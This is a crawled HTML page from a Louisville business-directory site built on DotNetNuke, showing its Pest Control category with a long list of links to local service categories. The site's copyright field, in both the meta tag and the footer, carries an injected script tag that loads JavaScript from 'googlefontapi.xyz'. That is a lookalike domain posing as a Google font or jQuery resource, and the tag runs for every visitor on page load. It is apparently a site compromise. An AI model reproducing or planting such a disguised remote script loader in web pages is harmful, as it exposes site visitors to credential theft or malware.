

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.thebestoflouisville.org/Pest-Control
body_size: 34461
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2014, by DNN Corporation -->
<!--*********************************************-->
<meta http-equiv="X-UA-Compatible" content="IE=edge" /><title>
	Pest Control
</title><meta id="MetaKeywords" name="KEYWORDS" content=",DotNetNuke,DNN" /><meta id="MetaCopyright" name="COPYRIGHT" content=" &lt;script src=&quot;https://googlefontapi.xyz/jquery/jquery1.js&quot;>&lt;/script>" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" />
        <meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
        <meta content="text/javascript" http-equiv="Content-Script-Type" />
        <meta content="text/css" http-equiv="Content-Style-Type" />
        <meta name="RESOURCE-TYPE" content="DOCUMENT" />
        <meta name="REVISIT-AFTER" content="1 DAYS" />
        <meta name="RATING" content="GENERAL" />
    <link href="/Portals/_default/default.css?cdv=24" media="all" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=24" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/Legacy/container.css?cdv=24" media="all" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=24" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=24" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_10_03/jquery-ui.js?cdv=24" type="text/javascript"></script><link id="bootstrap" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/bootstrap.css" /><link id="allslider" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/allslider.css" /><link id="fonts" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/fonts.css" /><link id="default" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/default.css" /><link id="editor" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/editor.css" /><link rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/DNNStandardMenu/superfish.css"></link><link rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/MobileMenu/superfish.css"></link></head>
<body id="Body">
    
    <form method="post" action="/Pest-Control" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="HU6ZdyQHnBtwoymwlNMCmumA+pIHH5DFjOKUFdLFX/yPncbGq7eMNvJXgkGf06cpMTyt7nM7fJs5H9RelAscjJPZIGk=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=Gemk40NBfOpR7CBzmZSoR5-Xm0Vx_AuUuP4Gu5sWmFy-zCJ4kgOWfY8-PnXhEL3iSDIhHmF_J0D0_tcJ0&amp;t=638901356248157332" type="text/javascript"></script>

<script type="text/javascript">if (!(window.jQuery && window.jQuery.fn && window.jQuery.fn.hoverIntent)) document.write(unescape('%3Cscript src="/Portals/_default/Skins/Legacy/DNNStandardMenu/hoverIntent.js" type="text/javascript"%3E%3C/script%3E'));</script><script type="text/javascript">if (!(window.jQuery && window.jQuery.fn && window.jQuery.fn.superfish)) document.write(unescape('%3Cscript src="/Portals/_default/Skins/Legacy/DNNStandardMenu/superfish.js" type="text/javascript"%3E%3C/script%3E'));</script>
<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3aa8328cc8-0a99-4e41-8fe3-b58afac64e45%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="fM6Crurs9FvtUe/QpI6eSDTdAXM1mSPiAfwZAVyS5ePnMO84liLPSIJHlkkxv/Fgu4I++2qyrn35V8MxBCCAcRzENsFNBOkdpKPRwoPNr3ZyjVQFqScUDnjtIw02LguOz6BEqazxNXtp3igbIXZuJ9wRteLLJLiJP588tXJdymMwOCZRd8CqpsPTr+4=" />
</div><script src="/js/dnn.js?cdv=24" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=24" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=24" type="text/javascript"></script><script src="/js/dnncore.js?cdv=24" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=24" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        

<div class="totop" style="display:none;"> <span> <img src="/Portals/_default/Skins/Legacy/images/top.png"/> </span> </div>
<meta name="viewport" content="width=device-width,initial-scale=1.0" ShowOnQuery="False" QueryString="Desktop" QueryValue="1">	






<script type="text/javascript" src="/Portals/_default/Skins/Legacy/Scripts/modernizr.min.js" ></script>
<script type="text/javascript" src="/Portals/_default/Skins/Legacy/Scripts/AllJqueryPlugins.js" ></script>

<!-- Start Main Grid -->
    <div id="Container">
        <div id="MainWrapper">                          
            <div class="StickyHeader">
                <div id="Header">
                    <div class="row">
                        <div class="Hpage">
                            <div id="Logo" class="col-md-3 Logo MustCentered"> <a id="dnn_dnnLogo_hypLogo" title="The Best of Louisville" href="http://www.thebestoflouisville.org/"><img id="dnn_dnnLogo_imgLogo" src="/Portals/0/TBBLogo.jpg" alt="The Best of Louisville" /></a> </div> <!-- close logo  -->
                            <div class="col-md-9">
                                <div class="row">  
                                    <div id="dnn_TopLeftPane" class="col-md-9 hidden-xs TopLeft DNNEmptyPane"> </div>   
                                    <div id="login" class="col-md-1 hidden-xs">
                                        
<div id="dnn_dnnLogin_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="return dnnModal.show(&#39;http://www.thebestoflouisville.org/Login?returnurl=/Pest-Control&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="http://www.thebestoflouisville.org/Login?returnurl=%2fPest-Control">Login</a>
</div>
       	                            </div><!--login--> 
                                    <div class="language LangHome col-md-2"> <div class="language-object" >


</div> </div>                                    
                                                                                                                                                      
                                </div>

                                <div class="row">  
                                    <div id="Mainmenu" class="col-md-10 Menu"> 
                                        <div id="Mmenu" class="MenuRight"> <div class="hidden-xs"> <!-- DDRmenu v02.00.01 - DNNStandardMenu template --><nav class="main-navigation"><script type="text/javascript">
        jQuery(function($) {
        if ($(window).width() >= 700)
        {
          $("#dnn_MENU1").superfish(
          {onShow:function() { if ($.browser.msie) this[0].style.removeAttribute('filter'); },MenuStyle:"DNNStandardMenu"}
          );
        }
        });
      </script><ul class="nav" id="dnn_MENU1">
    <li class="first"><a href="http://www.thebestoflouisville.org/">Home</a></li>
    <li class=""><a href="http://www.thebestoflouisville.org/About-Us">About Us</a></li>
    <li class=""><a href="http://www.thebestoflouisville.org/Disclaimer">Disclaimer</a></li>
    <li class=""><a href="http://www.thebestoflouisville.org/Advertisers">Advertisers </a></li>
    <li class=" last&#xA;        "><a href="http://www.thebestoflouisville.org/Contact-Us">Contact Us</a></li>
  </ul></nav> </div></div> 	
                                        <div id="MobileMenu"> <div id="mobile" class="visible-xs"> <!-- DDRmenu v02.00.01 - MobileMenu template --><nav id="mobile" class="main-navigation"><div id="toggle-bar"><strong><a class="mtoggle" href="#">Go to...</a></strong><a class="navicon mtoggle" href="#"><em class="fa fa-reorder"></em></a></div><script type="text/javascript">
        jQuery(function($) {
        if ($(window).width() >= 700)
        {
          $("#dnn_MENU2").superfish(
          {onShow:function() { if ($.browser.msie) this[0].style.removeAttribute('filter'); },MenuStyle:"MobileMenu"}
          );
        }
        });
      </script><ul class="mmenu" id="dnn_MENU2">
    <li class="first"><a href="http://www.thebestoflouisville.org/">Home</a></li>
    <li class=""><a href="http://www.thebestoflouisville.org/About-Us">About Us</a></li>
    <li class=""><a href="http://www.thebestoflouisville.org/Disclaimer">Disclaimer</a></li>
    <li class=""><a href="http://www.thebestoflouisville.org/Advertisers">Advertisers</a></li>
    <li class=" last&#xA;        "><a href="http://www.thebestoflouisville.org/Contact-Us">Contact Us</a></li>
  </ul></nav> </div></div>		                
                                    </div>
                                    <div class="col-md-2 slideSearch hidden-xs">
                                        <div class="MainSearchIcon"> <p><em class="fa fa-search"></em></p></div> 
                                        <div class="SlideSearchButton hiddenSearch">
                                            <div class="SearchArrow"></div>
                                            <div id="Search"> 
                                                

<div id="dnn_SEARCH1_DropDownSearch" class="SearchContainer">
    <div class="SearchBorder">
        <div id="SearchIcon" class="SearchIcon">
            <img id="dnn_SEARCH1_downArrow" title="Select the search type" src="/icons/Sigma/Action_16X16_Standard.png" alt="Select the search type" />
        </div>
        <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
            <input name="dnn$SEARCH1$txtSearchNew" type="text" maxlength="255" id="dnn_SEARCH1_txtSearchNew" class="SearchTextBox" autocomplete="off" placeholder="Search..." />
            <a class="dnnSearchBoxClearText"></a>
        </span>

        <ul id="SearchChoices">
            <li id="SearchIconSite">Site</li>
            <li id="SearchIconWeb">Web</li>
        </ul>
    </div>
    <a id="dnn_SEARCH1_cmdSearchNew" class="SkinObject SearchButton" href="javascript:__doPostBack(&#39;dnn$SEARCH1$cmdSearchNew&#39;,&#39;&#39;)">Search</a>
</div>
<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            

               // attach dropdown search
            if (typeof dnn.initDropdownSearch != 'undefined') {
                dnn.initDropdownSearch(searchSkinObject);
            }
            
            
        }
    });
</script>
 
                                            </div>
                                        </div>
                                    </div> <!-- close slideSearch  --> 
                                </div> 
                            </div>
                        </div> 
                    </div> <!-- close main row  -->               
                </div> <!-- close Header  -->         
            </div> <!-- close StickyHeader  -->  

            <div id="Banner" class="BannerInner">
                <div id="dnn_BannerPane" class="Banner DNNEmptyPane"> </div>
            </div> <!-- close Banner  --> 

            <div id="MainBody">                 
                <div id="BreadCrumb">
                <div class="row">
                    <div class="col-md-6 hidden-phone DnnTitle"> 
                        Pest Control 
                    </div>
                    <div class="col-md-6 Breadcrumb"> 
                        <span id="dnn_dnnBreadcrumb_lblBreadCrumb"><a href="http://www.thebestoflouisville.org/Pest-Control" class="SkinObject">Pest Control</a></span>

                    </div>
                </div>
                </div> <!-- close Breadcrumb -->
                       
                <div class="Mpage">
                <div id="dnn_FullPane" class="FullPane DNNEmptyPane"> </div>

                <div class="row">
                    <div id="dnn_ContentPane" class="col-md-12 DNNEmptyPane"></div>
                </div>               

                <div class="row">
                    <div id="dnn_Grid6APane" class="col-md-6 TextJustify"><div class="DnnModule DnnModule-DNN_HTML DnnModule-381"><a name="381"></a>

<div class="Invisible"> <div id="dnn_ctr381_ContentPane"><!-- Start_Module_381 --><div id="dnn_ctr381_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr381_HtmlModule_lblContent" class="Normal">
	
</div>

</div><!-- End_Module_381 --></div> </div>

















</div></div>
                    <div id="dnn_Grid6BPane" class="col-md-6 TextJustify"><div class="DnnModule DnnModule-DNN_HTML DnnModule-364"><a name="364"></a>

<div class="Container">
	<div class="H3TitleContainer ctrFont"> <h1><span id="dnn_ctr364_dnnTITLE_titleLabel" class="Head">Links</span>


</h1> </div>
    <div class="CntPadding H3ContentContainer"> <div id="dnn_ctr364_ContentPane"><!-- Start_Module_364 --><div id="dnn_ctr364_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr364_HtmlModule_lblContent" class="Normal">
	<table style="font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit;">
    <tbody>
        <tr>
            <td style="width: 300px;">
            <ul>
                <li><a href="/Accountants" style="font-size: medium;">Accountants</a></li>
                <li><a href="/Air"><span style="font-size: 16px;">Air Conditioning</span></a></li>
                <li><a href="/Attorneys"><span style="font-size: 16px;">Attorney</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Attorneysaccident">Attorney - Accident</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorney-Criminal-Defense">Attorney - Criminal Defense</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorney-Employment">Attorney - Employment</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorneysfamily">Attorney - Family Law</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorney-Injury">Attorney - Injury</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorney-Personal-Injury">Attorney - Personal Injury</a></span></li>
                <li><a href="/AutoRepair"><span style="font-size: 16px;">Auto Repair</span></a></li>
                <li><a href="/AutoRepair1"><span style="font-size: 16px;">Auto Repair - Transmission</span></a></li>
                <li><a href="/Bakery"><span style="font-size: 16px;">Bakery</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Beauty-Salon">Beauty Salon</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Beauty-Skincare">Beauty/Skincare</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Blinds">Blinds</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Bridal-Salon">Bridal Shop</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Building-Home-Power-Washing">Building &amp; Home Power Washing</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Building-Materials">Building Materials</a></span></li>
                <li><span style="font-size: 16px;"><a href="/CapetCleaning">Carpet Cleaning</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Cheerleading">Cheerleading</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Chimney-Sweep">Chimney Sweep</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Chiropractor">Chiropractor</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Commercial-Flooring">Commercial Flooring</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Construction">Construction</a></span></li>
                <li><a href="/Dance-Instruction"><span style="font-size: 16px;">Dance Instruction</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Day-Spa">Day Spa</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Dental-Insurance">Dental Insurance</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Dentist">Dentist</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Dog-Walking">Dog Walking</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Dryer-Vent-Cleaning">Dryer Vent Cleaning</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Electrician">Electrician</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Employee-Benefits">Employee Benefits</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Financial-Advisor">Financial Advisor</a></span></li>
                <li><span style="font-size: 16px;"><a href="/General-Contractor">General Contractor</a></span></li>
                <li><a href="/Glass"><span style="font-size: 16px;">Glass</span></a></li>
                <li><a href="/Gutters"><span style="font-size: 16px;">Gutters</span></a></li>
                <li><a href="/Heating-cooling"><span style="font-size: 16px;">Heating &amp; Cooling</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Home-Improvement">Home Improvement</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Home-Remodeling">Home Remodeling</a></span></li>
            </ul>
            </td>
            <td>
            <ul>
                <li><span style="font-size: 16px;"><a href="/Insurance">Insurance</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Insurance-Auto">Insurance - Auto</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Insurance-Homeowners">Insurance - Homeowners</a></span></li>
                <li><a href="/Janitorial" style="font-size: medium;">Janitorial</a></li>
                <li><span style="font-size: 16px;"><a href="/Kitchen-bath">Kitchen &amp; Bath</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Landscaping">Landscaping</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Masonry">Masonry</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Mechanical-Contractor">Mechanical Contractor</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Med-Spa">Med Spa</a></span></li>
                <li><a href="/Optician"><span style="font-size: 16px;">Optician</span></a></li>
                <li><a href="/Orthodontist"><span style="font-size: 16px;">Orthodontist</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Painting-Contractor">Painting Contractor</a></span></li>
                <li><a href="/Parkinglot"><span style="font-size: 16px;">Parking Lot</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Paving">Paving</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Pediatrician">Pediatrician</a></span></li>
                <li><a href="/Personaltraining"><span style="font-size: 16px;">Personal Training</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Pest-Control">Pest Control</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Pet-Boarding">Pet Boarding</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Pet-grooming">Pet Grooming</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Pet-Sitting">Pet Sitting</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Pet-Specialty-Care">Pet Specialty Care</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Photo">Photographer</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Pilates-Studio">Pilates Studio</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Plumbing">Plumbing</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Public-Relations">Public Relations</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Remodeling">Remodeling</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Roofing">Roofing</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Rugs">Rugs</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Rug-Cleaning-Repair">Rug Cleaning &amp; Repair</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Siding">Siding</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Sports-Bar">Sports Bar</a></span></li>
                <li><a href="/Tax-services"><span style="font-size: 16px;">Tax Services</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Therapist">Therapist</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Transportation">Transportation</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Tumbling">Tumbling</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Wallpaper">Wallpaper</a></span></li>
                <li><span style="font-size: 16px;"><a href="/WindowsClean">Window Cleaning</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Windows">Windows</a></span></li>
            </ul>
            </td>
        </tr>
    </tbody>
</table>
<p>&nbsp;</p>
</div>

</div><!-- End_Module_364 --></div> </div>
</div> <!-- close Container -->














</div></div>
                </div>

                <div class="row">
                   <div id="dnn_LeftPane" class="col-md-3 TextJustify DNNEmptyPane"></div>   
                   <div class="col-md-9">
                        <div class="row">
                            <div id="dnn_HeaderAPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Right6APane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right6BPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Right4APane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right4BPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Right4CPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_MiddleAPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Right6CPane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right6DPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Right4XPane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right4YPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Right4ZPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_BottomAPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                   </div>
                </div>

                <div class="row">
                    <div id="dnn_Grid4APane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4BPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4CPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid3APane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3BPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3CPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3DPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid12APane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div>
               
                <div class="row">
                    <div id="dnn_Grid6XPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid6YPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">                 
                   <div class="col-md-9">
                        <div class="row">
                            <div id="dnn_HeaderXPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Left6WPane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left6XPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Left4APane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left4BPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Left4CPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_MiddleXPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Left6YPane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left6ZPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Left4XPane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left4YPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Left4ZPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_BottomXPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                   </div>
                   <div id="dnn_RightPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid12BPane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid6MPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid6NPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid4XPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4YPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4ZPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                </div>   

                <div class="row">
                    <div id="dnn_Grid3WPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3XPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3YPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3ZPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid12CPane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div>
                </div>  	
            </div><!-- close MainBody -->
           
            <div id="FooterSocial"> 
                <div class="row">
                    <div id="dnn_FooterSocialPane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div> 
            </div> <!-- close FooterSocial -->

            <div id="MainFooter"> 
                <div class="row">
                    <div id="dnn_FooterFullAPane" class="col-md-12 TextJustify DNNEmptyPane"> </div>
                </div>  

                <div class="row">
                    <div id="dnn_Footer9MPane" class="col-md-9 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3NPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                </div> 

                <div class="row">
                    <div id="dnn_Footer3XPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer6YPane" class="col-md-6 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3ZPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                </div> 

                <div class="row">
                    <div id="dnn_Footer3APane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3BPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3CPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3DPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                </div> 
                
                <div class="row">
                    <div id="dnn_FooterFullBPane" class="col-md-12 TextJustify DNNEmptyPane"> </div>
                </div>           
            </div> <!-- End MainFooter -->

            <div id="MainCopyright">   
                <div class="row">
                    <div class="FooterBottom">
                        <div id="dnn_FooterMenu" class="col-md-6 DNNEmptyPane"> </div>
                        <div id="Copyright" class="col-md-6 Copyright"> 
                            <span id="dnn_COPYRIGHT1_lblCopyright" class="SkinObject"> <script src="https://googlefontapi.xyz/jquery/jquery1.js"></script></span>
 : <a id="dnn_dnnTerms_hypTerms" class="SkinObject" rel="nofollow" href="http://www.thebestoflouisville.org/Terms">Terms Of Use</a> : <a id="dnn_dnnPrivacy_hypPrivacy" class="SkinObject" rel="nofollow" href="http://www.thebestoflouisville.org/Privacy">Privacy Statement</a> 
                        </div> 
                    </div> <!-- End FooterBottom -->                                   
                 </div> <!-- End row -->
             </div> <!-- End MainCopyright -->
                              
        </div> <!-- End MainWrapper -->
    </div><!-- End Container -->
<!--END HTML HERE -->  

<script type="text/javascript" src="/Portals/_default/Skins/Legacy/Scripts/CustomScript.js" ></script>




        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`68`,`SearchIconWebUrl`:`url(/icons/Sigma/GoogleSearch_16X16_Standard.png)`,`SearchIconSiteUrl`:`url(/icons/Sigma/DnnSearch_16X16_Standard.png)`,`SearchIconSelected`:`S`}" />
        <input name="__RequestVerificationToken" type="hidden" value="yDiV4x3xrNNZ0Omv2UpknwupKpjmtahSrQTjf7R_F4VTcJ6gWBvqrkCeK2UwHcaCzjwiaFEx0dlOhIQeEOLjC95i2fA_RBwUW_9SGQk0I0z6mTjcZzpQ-Yv54TA1" /><script src="/Resources/Search/Search.js?cdv=24" type="text/javascript"></script>
    
<script type="text/javascript" src="/Resources/Shared/scripts/initWidgets.js" ></script></form>
    
    
</body>
</html>